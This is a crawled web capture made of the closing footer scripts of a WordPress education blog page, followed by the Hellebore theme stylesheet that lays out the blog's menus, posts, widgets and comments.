document.getElementsByTagName("head")[0].appendChild(e)}loadScript("//widget.aggregage.com/bi/&keyword-LI=n&blog-group=elearning&keyword-selected-blog-id=6206&overwrite-keywords=true&nw=true&widget-form-javascript=true&hide=true&time="+new Date().getTime()+"&ref="+document.referrer);</script>

        </div>
    </footer>

<!-- End Document -->

<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared//shortcodes/js/spin.min.js.pagespeed.jm.bYceVdMy-u.js'></script>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/blog.teachlr.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==4.9.2+wp-includes,_js,_imagesloaded.min.js,qver==3.2.0.pagespeed.jc.ebTaJChJ4p.js"></script><script>eval(mod_pagespeed_mAgu1KBGDr);</script>
<script>eval(mod_pagespeed_Che1xByOQs);</script>
<script type='text/javascript'>//<![CDATA[
var gapParams={"autoLoad":"no","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js"></script><script>eval(mod_pagespeed_LvHZrpIA9q);</script>
<script>eval(mod_pagespeed_YmCbC$jfSe);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.teachlr.com/wp-content/themes/hellebore/style.css?ver=4.9.26
body_size: 7618
content:
/*
	Theme Name: Hellebore
	Theme URI: http://www.flatlayers.com/themes/hellebore
	Author: FlatLayers
    Author URI: http://www.flatlayers.com
	Description: A Responsive WordPress Blog Theme
	Version: 1.0
	License: GNU/GPL Version 2 or later. 
    License URI: http://www.gnu.org/licenses/gpl.html 
	Tags: custom-background, custom-colors, custom-header, custom-menu, featured-images, post-formats, theme-options
    Text Domain: hellebore
*/

/*-------------------------------------------------------------------------
[Table of contents]

    1. Browser Reset + Import + Main Styels
    2. Containers + Clearfix / .container .clearfix
    3. Headings    
    4. Top Bar
    5. Header
    6. Sticky + OWL Carousel / .stickyposts
    7. Home Page Templates
    8. Sidebar / #sidebar
    9. Article Style / article
    10. Pagination / .pagination
    11. Single Post and pages Style Changes / .single .page
    12. Comments / #comments
    13. Footer / footer
    14. Archive Pages Style
    15. Media Queries
-------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------*/
/*	1. Browser Reset + Import + Main Styels
/*-------------------------------------------------------------------------*/
@import "css/normalize.css"; /* Normalize CSS */
@import "css/owl.carousel.min.css"; /* owl carousel CSS */
@import "css/font-awesome/font-awesome.min.css"; /* Font Awesome */

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td, 
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	vertical-align: baseline;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	outline: 0;
	padding: 0;
	margin: 0;
	border: 0;
}

:focus { outline: 0; }
input[type=submit] { -webkit-appearance: none; }
html {
	overflow-x: hidden;
	max-width:   100%;
}
body {
    background: #FFFFFF;
	color: #606669;
    font-family: 'PT Serif', Georgia, Times, "Times New Roman", serif;
    font-size: 16px;
    font-weight: normal;
    line-height: 1.7;
    background-repeat: repeat;
    background-attachment: fixed;
    background-position: center center;
}
ol, ul { list-style: none; }
input[type=text]::-ms-clear { display: none; }
sup {
	font-size: 10px;
	vertical-align: super;
}
sub {
	font-size: 10px;
	vertical-align: sub;
}
p { padding-bottom: 25px; }
strong { font-weight: 700; }
em { font-style: italic; }
p:empty { display: none; }
hr {
    border: none;
    border-top: 1px solid rgba(190,190,190,.25);
    height: 1px;
    margin: 0 auto;
    width: 100%;
}
a {
    text-decoration: none;
    color: #cea525;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
}
a:hover { color: #606669; }
blockquote, q {
    margin: 25px 0;
    padding-left: 70px;
    font-style: italic;
    display: block;
    position: relative;
}
blockquote:before, q:before {        
    position: absolute;
    display: block;
    content: '\0022';
    font-size: 100px;
    line-height: 75px;
    font-style: italic;
    color: #cea525;
    top: 0;
    left: 0;
    font-family: Cambria, Georgia, serif;
}

pre, address {
	position: relative;
	margin-bottom: 25px;
	padding: 5px 0 5px 50px;
	overflow: auto;
	max-width: 100%;
}
pre:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	font-family: "FontAwesome";
	content: "\f121";
	background: rgba(190,190,190,.15);
	padding: 0 7px;
	z-index: 5;
}
address:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	font-family: "FontAwesome";
	content: "\f041";
	background: rgba(190,190,190,.15);
	padding: 0 7px;
	z-index: 5;
}
table, dl {
	margin-bottom: 25px;
	width: 100%;
}
table thead, dt {
	font-weight: bold;
	background: rgba(190,190,190,.15)
}
table th, table td, dt, dd {
	padding: 10px 0 10px 10px;
	text-align: left;
}
table th p, table td p, dt p, dd p { padding-bottom: 0; }
table tr:nth-child(even) {
	background: rgba(190,190,190,.15)
}

::-moz-selection {
    background: #606669;
    color: #FFFFFF;
}
::selection {
    background: #606669;
    color: #FFFFFF;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right: 30px;
}
.alignright {
	float: right;
	margin-left: 30px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Images */
img {
	height: auto;
	max-width: 100%;
}
.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
}
.wp-post-image {
	display: block;
	margin: 0 auto;
}
img.alignright,
.wp-caption.alignright { margin: 10px 0 10px 20px; }

img.alignleft,
.wp-caption.alignleft {	margin: 10px 20px 10px 0; }

img.aligncenter{}
.wp-caption .wp-caption-text,
.entry-caption {
    opacity: .8;
	font-size: 12px;
	line-height: 12px;
	text-align: center;
    padding-bottom: 0;
    line-height: 1.54;
}

/* Embeds and iframes */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Gallery */
.gallery { margin-bottom: 30px !important; }
.gallery-item {
	float: left;
	text-align: center;
    margin-top: 0 !important;
    line-height: 0;
}
.gallery-icon {
    padding: 0;
    text-align: center;
    background: inherit;
}
.gallery img { border: none !important; }
.gallery-caption {
	opacity: .8;
	font-size: 12px;
	line-height: 1.54;
	margin: 0;
	padding: 7px 15px;
	text-align: center;
}
.screen-reader-text { }
.sticky { }
.sticky:before {
    content: "\f005";
    display: block;
    position: absolute;
    color: #cea525;
    font: normal normal normal 18px/1 FontAwesome;
    border-radius: 50%;
    right: 20px;
    top: 20px;
}

/*-------------------------------------------------------------------------*/
/*  2. Containers + Clearfix
/*-------------------------------------------------------------------------*/
#logoteachlrblog img{
	z-index:10000;
	margin-top:10px;
	margin-left:20px;
	height:30px;
	float:left;
	display: inline-block;

}

.container {
    position: relative;
    display: block;
    width: 100%;
	max-width: 960px;	
    margin: 0 auto;
}
.clearfix:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

/*-------------------------------------------------------------------------*/
/*	3. Headings
/*-------------------------------------------------------------------------*/
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 15px; }
h6 { font-size: 14px; }

h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    padding-bottom: 12px;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-rendering: auto;
    color: #111111;
}


/*-------------------------------------------------------------------------*/
/*  4. Top Bar
/*-------------------------------------------------------------------------*/
#top-bar {
    height: 55px;
	background: #111111;
    color: #FFFFFF;
    position: absolute;
    display: block;
    width: 100%;
    z-index: 9900;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
}

#top-bar a { color: #FFFFFF; }

#top-bar a:hover { color: #cea525; }

/* Top Menu */
#top-bar .top-menu {
    position: relative;
    display: block;
    float: left;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
    text-transform: uppercase;
}
#top-bar .top-menu li {
    position: relative;
    display: inline-block;
}

#top-bar .top-menu li a {
    position: relative;
    display: block;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 400;
    line-height: 55px;
    padding-right: 22px;
}

#top-bar .top-menu li .sub-menu {
    display: block;
    position: absolute;
    background: #111111;
    min-width: 150px;
    z-index: 9800;
    left: 0;
    height: 0;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
#top-bar .top-menu li .sub-menu li {
    display: block;
    position: relative;
    padding: 0;
}
#top-bar .top-menu li .sub-menu li a {
    position: relative;
    display: block;
    margin: 0;
    font-size: 10px;
    line-height: 32px;
    padding: 0 20px;
    border-right: none;
    border-bottom: 1px dotted rgba(190,190,190,.25);
    white-space: nowrap;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;    
}

#top-bar .top-menu li .sub-menu li a:hover { background: rgba(190,190,190,.25); }
#top-bar .top-menu li:hover > .sub-menu {
    visibility: visible;
    height: auto;
    opacity: 1;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; 
}
#top-bar .top-menu li .sub-menu li ul {
    left: 100%;
    margin: 0;
    top: 0;
    border-top: none;
    z-index: 900;
}


/* Social Icons */
#top-bar .social-icons {
    position: relative;
    display: block;
    overflow: hidden;
    text-align: right;
    float: right;
}
#top-bar .social-icons ul li {
    display: inline-block;
    margin-left: 10px;
}
#top-bar .social-icons ul li a {
    display: block;
    font-size: 14px;
    line-height: 55px;
}


#top-bar .search-icon {
    display: block;
    font-size: 14px;
    line-height: 55px;
    float: right;
    margin-left: 14px;
    padding: 0 18px;
    background: rgba(190,190,190,.25);
    cursor: pointer;
    color: #cea525;    
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; 
}
#top-bar .search-icon:hover { background: rgba(190,190,190,.35); }
#top-bar .top-search {
    float: right;
    position: absolute;
    display: block;
    overflow: hidden;
    display: none;
    right: 68px;
    z-index: 9999;
}
#top-bar .top-search form {
    display: block;
    line-height: 0;
}
#top-bar .top-search input {
    min-width: 130px;
    border: none;
    font-size: 12px;
    line-height: 55px;
    font-style: italic;
    background: inherit !important;
    padding: 0;
}



/* Drawer */
#top-bar .drawer-icon {
    display: none;
    float: left;
    margin: 11px 0;
}
.menu-icon {
    display: block;
    position: relative;
    height: 17px;
    width: 25px;
    margin: 0;
    cursor: pointer;
}
.border-menu {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.border-menu, .border-menu:before, .border-menu:after {
    height: 1px;
    width: 25px;
    display: inline-block;
    vertical-align: middle;    
    background: #FFFFFF;
}
.border-menu:before {
    left: 0;
    top: -7px;
}
.border-menu:before, .border-menu:after {
    position: absolute;
    content: '';
}
.border-menu:after {
    bottom: -7px;
    left: 0;
}

.pushmenu {
    display: none;
    background: #111111;
    width: 240px;
    padding: 20px;
    height: 100vh;
    z-index: 9999;
    position:fixed;
    overflow-y: auto;
    color: #FFFFFF;
    -webkit-transform: translateX(-240px);
    -ms-transform: translateX(-240px);
    transform: translateX(-240px);
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.pushmenu a { color: #FFFFFF; }

.pushmenu.pushmenu-open {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.push-overlay {
	position: fixed;
    z-index: 9950;
    top: 0;
    width: 0;
    height: 0;
    background: rgba(0,0,0,0.25);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.25s ease-out;
    -moz-transition: opacity 0.25s ease-out;
    transition: opacity 0.25s ease-out;
}

.push-overlay.push-overlay-open {
    width: 100%;
    height: 100%;
    opacity: 1;
    left: 0;
}


.pushmenu .copyright {
    margin-top: 35px;
    text-align: center;
    font-size: 11px;
}


/*-------------------------------------------------------------------------*/
/*  5. Header 
/*-------------------------------------------------------------------------*/
header {
    position: relative;
    display: block;  
    text-transform: uppercase;
    padding-top: 50px;
    background-repeat: repeat;
    background-size: cover;
    background-position: center center;
}
header a { display: inline-block; }
#logo {
    padding: 10px 0 10px 0;
    line-height: 0;
    text-align: center;
}
#logo img {
    margin: 0;
    padding: 0;
}
#logo h1 {    
    font-size: 36px;
    line-height: 38px;
    padding-bottom: 0;
}
#logo h5 {
    display: block;
    margin: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 13px;
    font-weight: 400;
}

/*-------------------------------------------------------------------------*/
/*  6. Sticky + OWL Carousel 
/*-------------------------------------------------------------------------*/
.owl-theme .owl-controls .owl-buttons div {
    position: absolute;    
    top: 50%;
    margin-top: -16px;
    height: 32px;
    width: 32px;
    border: 1px solid #FFFFFF;
    color: #FFFFFF;
    text-align: center;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev { left: 30px; }
.owl-theme .owl-controls .owl-buttons .owl-next { right: 30px; }

.owl-theme:hover .owl-controls .owl-buttons div { opacity: 1; }
.owl-theme .owl-controls .owl-buttons div:hover {
    color: #000000;
    background: #FFFFFF;
}
.owl-prev { left: 0; }
.owl-prev:before {
    font: normal normal normal 18px/32px FontAwesome;
    content: "\f104";
    display: block;
    overflow: hidden;
}
.owl-next { right: 0; }
.owl-next:before {
    font: normal normal normal 18px/32px FontAwesome;
    content: "\f105";
    display: block;
    overflow: hidden;
}

.owl-pagination { text-align: center; }
.owl-theme .owl-controls .owl-page {
    background: rgba(0,0,0,.3);
    display: inline-block;
    width: 10px;
    height: 10px;
    vertical-align: middle;
    margin: 0 2px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;    
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
}

.owl-theme .owl-controls .owl-page:hover,
.owl-theme .owl-controls .owl-page.active {
    background: rgba(0,0,0,.7);
}

/*-------------------------------------------------------------------------*/
/*	7. Home Page Templates
/*-------------------------------------------------------------------------*/
#content {
    position: relative;
    display: block;
}
#blogposts {
    max-width: 670px;
    width: 100%;
    display: block;
    float: left;
    position: relative;
}
.full-width {
    max-width: 100% !important;
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
}

.right {
    float: right !important;
    margin-left: 30px;
}

.post-header {
    display: block;
    padding: 30px 0;
    background: #181818;
    text-align: center;
}
.post-header .title {
    color: #FFFFFF;
    font-size: 40px;
    display: block;
    padding: 12px 0 8px;
    letter-spacing: 0px;
    text-align: center;    

}
.post-header .title a {
    display: block;
    color: #FFFFFF;
}
span.category a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 700;
    line-height: 1;
    margin: 0 2px;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.post-header .category a { margin: 0; }
.meta {
    display: inline-block;
    color: #999999;
    font-size: 11px;
    letter-spacing: 1px;
    margin: 0 2px;
    font-style: italic;
}


/* Masonry Styles */
.masonry article {
    display: block;
    position: relative;
    text-align: left;
    margin-bottom: 40px;
    font-size: 14px;
    border-width: 1px;
}

.masonry article .post-header .title {
    font-size: 18px;
    letter-spacing: 2px;
}
.masonry article .post-header { padding: 20px 0; }
.masonry article .post-content { padding: 20px; }
.masonry article .post-content p { padding-bottom: 0; }
/* 3columns masonry */
#masonry-3 article { width: 306.666667px; }

/* 2columns masonry */
#masonry-2 article { width: 470px; }

/* 2columns masonry + sidebar */
#masonry-2-sidebar article { width: 325px; }


/* Standard Style */
.standard article { margin-bottom: 100px; }

.page-template-fl-standard-posts-sidebar .standard article { margin-bottom: 50px; }
.page-template-fl-standard-posts-sidebar .standard article .post-content { padding: 40px 75px; }

/* Grid Style*/
.grid { font-size: 0; }
.grid article {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: none;
    text-align: left;
    margin-bottom: 40px;
    font-size: 14px;    
    border-width: 1px;
}

.grid article .post-header .title {
    font-size: 22px;
    letter-spacing: 0px;
}
.grid article .post-header { padding: 20px 0; }
.grid article .post-content { padding: 20px; }
.grid article .post-content p { padding-bottom: 0; }

/* Grid 2 Columns Sidebar */
#grid-2-sidebar article { width: 48.5%; }
#grid-2-sidebar article:nth-child(odd) { margin-right: 3%; }
/* Grid 2 Columns */
#grid-2 article { width: 49%; }
#grid-2 article:nth-child(odd) { margin-right: 2%; }
/* Grid 3 Columns */
#grid-3 article { width: 32%; }
#grid-3 article:nth-child(3n+2) {
    margin-left: 2%;
    margin-right: 2%;
}


/* Read More */
.read-more {
    display: table;
    margin: 0 auto;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.read-more a {
    text-decoration: none;
    display: block;
    text-transform: uppercase;
    color: #181818;
    font-size: 11px;
    font-weight: 700;
    margin-top: 25px;
    letter-spacing: 2px;
    border: 2px solid #181818;
    padding: 7px 14px;
}
.thecontent .read-more a:hover {
    background: #181818;
    color: #FFFFFF;
}

/*-------------------------------------------------------------------------*/
/*  8. Sidebar
/*-------------------------------------------------------------------------*/
#sidebar-container { float: left; }
#sidebar {
    width: 260px;
    display: block;
    margin-bottom: 50px;
}
.widget a { color: #606669; }
.widget a:hover { color: #cea525; }
/* Widgets Styles */
.widget {
    display: block;
    text-align: left;
    margin-bottom: 35px;    
    font-size: 14px;
}
.widget:last-child { margin-bottom: 0; }
.widget-title {
    display: block;
    font-size: 12px;
    padding: 12px 0;
    letter-spacing: 2px;
    font-weight: 700;
    margin-bottom: 20px;
    text-align: center;
    border: 2px solid #181818;
    color: #000000;
    text-transform: uppercase;
}
.widget ul,
.widget div {
    display: block;
    position: relative;
    overflow: hidden;
}
.widget ul li {
    display: block;
    margin-bottom: 8px;
    padding-bottom: 8px;
    border-bottom: 1px dotted rgba(190,190,190,.25);
}
.widget ul li:last-child { margin-bottom: 0; }

.widget ul li ul { padding-left: 20px; }

.widget ul li ul li:last-child { border-bottom: none; }



/* Tag Widget */
.widget .tagcloud { overflow: hidden; }
.widget .tagcloud a {
	font-size: 13px !important;
	background: rgba(190,190,190,.2);
	padding: 2px 10px;
	margin: 0 5px 5px 0;
	display: block;
	float: left;
}
.widget .tagcloud a:hover { background: rgba(190,190,190,.4); }

/* Calendar Widget */
.widget_calendar caption {
    margin: 0 auto;
    line-height: 34px;
    font-weight: 700;
}
.widget_calendar table { margin-bottom: 0; }
.widget_calendar div { padding: 0; }
.widget_calendar thead tr th {
    padding: 2px;
    font-weight: bold;
    text-align: center;
}
.widget_calendar td {
    padding: 2px;
    text-align: center;
}
.widget_calendar tfoot tr td {
    padding: 5px;
    padding-bottom: 0;
    border: none;
}
.widget_calendar tfoot #prev { text-align: right;}
.widget_calendar tfoot #next { text-align: left; }

/* Recent Posts */
.widget_recent_entries .post-date {
    display: block;
    font-size: 10px;
}

/* Menu Widget */
.widget .menu,
.mobile-menu .menu { font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif; }
.widget .menu li,
.mobile-menu .menu li {
    display: block;
    margin-bottom: 0;
    line-height: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget .menu li a,
.mobile-menu .menu li a {
    display: block;
    margin: 0;
    line-height: 1;
    letter-spacing: 2px;
    padding: 14px 0;
    border: none;  
    border-bottom: 1px dotted rgba(190,190,190,.25);
    text-align: left;
    text-transform: uppercase;
    font-size: 12px;
}
.widget .menu .menu-item-has-children > a:after,
.mobile-menu .menu .menu-item-has-children > a:after {
	color: rgba(190,190,190,.25);
    content: "\f067";
    float: right;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease
}
.close-rotate:after {
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);  
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5); /*for IE*/
}
.widget .menu li ul li a,
.mobile-menu .menu li ul li a { font-size: 10px; }

/* About Widget */
.fl-about img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
    margin-bottom: 15px;
}
.fl-about div { text-align: center; }
.fl-about div p { padding-bottom: 0; }
.fl-about div div img { margin-bottom: 0; }
/* Flickr Widget */
.fl-flickr .flickr {
    line-height: 0;
    margin-left: -10px;
}
.fl-flickr .flickr li {
    width: 33.33%;
    line-height: 0;
    margin: 0;
    padding: 0 0 10px 10px;
    display: inline-block;
    border-bottom: none;
}
.fl-flickr .flickr li a {
    display: block;
    line-height: 0;
}
/* Instagram Widget */
.fl-instagram .instagram {
    line-height: 0;
    margin-left: -10px;
}
.fl-instagram .instagram li {
    width: 33.33%;
    line-height: 0;
    margin: 0;
    padding: 0 0 10px 10px;
    display: inline-block;
    border-bottom: none;
}
.fl-instagram .instagram li a {
    display: block;
    line-height: 0;
}

/* Socials Widget */
.fl-socials .social-icons {
    padding: 0;
    text-align: center;
}
.fl-socials .social-icons a {
    font-size: 16px;
    margin: 0 10px;
}

/* Banner Widget */
.fl-banner div {
    line-height: 0;
    text-align: center;
}
.fl-banner div img {
    max-width: 100%;
    line-height: 0;
}

/* Embed Widget */
.fl-embed div { line-height: 0; }

/* Latest Posts Widget */
.fl-latest-posts .item,
.fl-category-posts .item {
    text-align: center;
}
.fl-latest-posts .item .title,
.fl-category-posts .item .title {
	display: block;
    padding: 15px 0 5px;
    line-height: 1.1;    
    font-size: 16px;
}
.fl-latest-posts .item .title a,
.fl-category-posts .item .title a,
#sidebar .fl-latest-posts .item .title a,
#sidebar .fl-category-posts .item .title a { color: #111111; }

.fl-latest-posts .owl-controls,
.fl-category-posts .owl-controls {
    position: relative;
    padding-top: 6px;
}


/*-------------------------------------------------------------------------*/
/*	9. Article Style
/*-------------------------------------------------------------------------*/
article {
    display: block;
    position: relative;
    text-align: left;
    border: 2px solid #181818;
}
article .post-content {
    padding: 60px 118px;
    background: #FFFFFF;
}

/* Case there is no posts */
.no-posts {
    text-align: center;
    padding: 50px;
}
.no-posts p { padding-bottom: 0; }

/* Post Content */

.meta a { color: #999999; }

.thecontent h1, .thecontent h2, .thecontent h3, .thecontent h4, .thecontent h5, .thecontent h6 { padding-top: 15px; }

.thecontent hr { margin-bottom: 25px; }

/* Content List Style and Mixes Lists */
.thecontent ul {
    list-style: disc;
	margin-left: 20px;
	margin-bottom: 25px;
}
.thecontent ol {
    list-style: decimal;
    margin-left: 20px;
    margin-bottom: 25px;
}
.thecontent ul ul,
.thecontent ol ol,
.thecontent ul ol,
.thecontent ol ul {
	margin-bottom: 0;
    margin-left: 25px;
}



/* Article Footer */
.post-bottom { margin-top: 50px; }
.post-bottom .tags { margin-bottom: 30px; }
.post-bottom .tags a {
    display: inline-block;
    padding: 4px 8px;
    background: #181818;
    color: #FFFFFF;
    font-size: 11px;
    font-style: italic;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.post-bottom .sharing .meta {
    display: block;
    margin: 0 0 10px 0;
    font-size: 14px;
}
.post-bottom .sharing a {
    display: block;
    float: left;
    text-align: center;
    width: 42px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    color: #181818 !important;
    border: 1px solid rgba(190,190,190,.25);
    margin-right: -1px;
}
.post-bottom .sharing a:hover {
    color: #cea525;
    background: #181818;
}

/* Post Formats Styles */
article .post img {
    max-width: 100%;
    height: auto;
}
.gallery-slider {
   width: 100%;
   display: block;
   position: relative;
   overflow: hidden;
}
.picture {
    position: relative;
    display: block;
    overflow: hidden;
}
.picture img {
	max-width: 100%;
	height: auto;
	display: block;
}

.video,
.sound {
	position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    z-index: 0;
    line-height: 0;
}
.sound iframe,
.video iframe {
    margin: 0;
    padding: 0;
    z-index: 0;
    width: 100%;
}


/*-------------------------------------------------------------------------*/
/*	10. Pagination
/*-------------------------------------------------------------------------*/
.pagination {
    margin-bottom: 100px;
    display: block;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
    font-size: 12px;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.pagination .older {
    display: block;
    float: right;
}
.pagination .newer {
    display: block;
    float: left;
}
/* page numbers */
.pagination-num {
    display: block;
    text-align: center;    
    margin-bottom: 100px;
}
.pagination-num .page-numbers {
    display: inline-block;
    text-align: center;
    width: 36px;
    height: 36px;
    line-height: 36px;
    background: rgba(190,190,190,.25);
    color: #111111;
    margin-right: 7px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.pagination-num .page-numbers:hover,
.pagination-num .current {
	background: #111111;
	color: #FFFFFF !important;
}

/*-------------------------------------------------------------------------*/
/*	11. Single Post and pages Style Changes
/*-------------------------------------------------------------------------*/

.single footer,
.page-template-default footer { margin-top: 100px; }

.page-template-home-standard article .read-more,
.blog article .read-more { text-align: center; }

/* Author Section */
#authorarea {
    display: block;
    padding: 60px 118px;
    text-align: center;
    background: #181818;
}
#authorarea .authoravatar {
    display: block;
    margin-bottom: 15px;
}
#authorarea .authoravatar img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;  
}
#authorarea .authorinfo h4 {
    text-transform: uppercase;
    letter-spacing: 4px;
}
#authorarea .authorinfo h4 a { color: #FFFFFF; }
#authorarea .authorinfo p {
    padding-bottom: 0;
    font-size: 14px;
    color: #999999;
}
.socials { margin-top: 15px; }
.socials a {
    margin-right: 10px;
    font-size: 14px;
    color: #FFFFFF;
}
.socials a:hover { color: #cea525; }

/* Related Posts */
#relatedposts {
    position: relative;
    display: block;
    margin-top: 100px;
    text-align: left;
}
.block-head {
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    padding-bottom: 20px;
}
.related {
    position: relative;
    display: block;
    float: left;
    text-align: left;
    width: 31.5%;
    margin-right: 2.75%;
}
.related:last-child { margin-right: 0 }
.related h4 {
    padding-bottom: 0;
    font-size: 14px;
    letter-spacing: 1px;    
    margin-top: 15px;
    text-transform: uppercase;
}
.related h4 a {
    position: relative;
    display: block;
    color: #111111;
}
.related .meta {
    margin: 0;
    font-size: 10px;
}

/*-------------------------------------------------------------------------*/
/*  12. Comments
/*-------------------------------------------------------------------------*/
#commentswarpper { 
    margin-top: 100px;
    padding: 60px 118px;
    background: rgba(190,190,190,.25);
}
#comments .block-head {
    display: block;
    border-bottom: 4px solid rgba(190,190,190,.25);
    margin-bottom: 30px;
}
.commentlist {
    width: 100%;
    list-style:none;
    text-align: left;
}
.commentlist li {
    margin: 0;
    padding: 0;
}
.commentlist li img.avatar {
    float: left;
    border: none;
    position: relative;
    margin-right: 15px;
    height: 55px;
    width: 55px;    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;   
}
.fn, .fn a {
    display: inline-block;
    font-family: 'Open Sans', 'Times New Roman', Times, serif;
    color: #111111;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.says { display: none; }
.commentmetadata { margin-bottom: 5px; }
.commentmetadata a {
    font-size: 11px;
    font-style: italic;
    margin: 0;
    padding: 0;
    vertical-align: top;
    color: #999999;
}
.comment-body {
	display: block;
    border-bottom: 1px dotted rgba(190,190,190,.25);
    margin-bottom: 20px;
}
.comment-body p { 
    display: block;
    margin-bottom: 15px;
    padding-bottom: 0;
    margin-left: 70px;
}
ul.children {
    padding-left: 60px;
    padding-top: 5px;
}
ul.children li { margin: 5px 0; }
.nocomments { text-align:center; }
.reply {
	display: block;
	position: relative;
	overflow: hidden;    
    margin-top: -10px;
}
.reply a {
    display: table;
    float: right;
    font-size: 10px;
    padding: 2px 8px;
    letter-spacing: 1px;
    background: rgba(0,0,0,.3);
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: 'Open Sans',"Helvetica Neue",Helvetica,sans-serif;
}
.reply a:hover { background: rgba(0,0,0,.7); }
.bypostauthor { }

/* Respond */
#respond {
	display: block;
	margin: 30px 0;
}
#reply-title {
    padding-bottom: 0;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
#reply-title small { float: right; }
#respond .logged-in-as {
    font-size: 12px;
    line-height: 1.4;
    padding-bottom: 20px;
}
#respond small {
    font-size: 12px;
    font-style: italic;
    color: #999999;
}
#respond .inline-input {
    display: block;
    overflow: hidden;
    position: relative;    
    margin: 0 -10px 20px;
}
